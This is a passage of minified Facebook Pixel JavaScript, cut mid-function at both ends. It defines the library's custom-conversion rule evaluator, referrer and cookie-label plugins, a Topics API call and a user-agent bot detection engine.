r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return 